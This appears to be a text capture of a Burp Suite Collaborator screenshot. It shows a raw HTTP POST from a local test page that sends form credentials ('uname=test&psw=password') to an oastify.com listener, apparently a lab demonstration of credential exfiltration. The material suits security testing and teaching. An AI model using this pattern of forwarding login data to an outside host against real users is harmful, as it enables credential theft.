 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST /credentials HTTP/1.1
2 Host: i3m573nxa6i8zmqxrvcy87a9x03rrhf6.oastify.com
3 Connection: keep-alive
4 Content-Length: 35
5 Cache-Control: max-age=0
6 sec-ch-ua: "Not A(Brand";v="99", "Google Chrome";v="121", "Chromium";v="121"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1:5500
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:5500/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 uname=test&psw=password&remember=on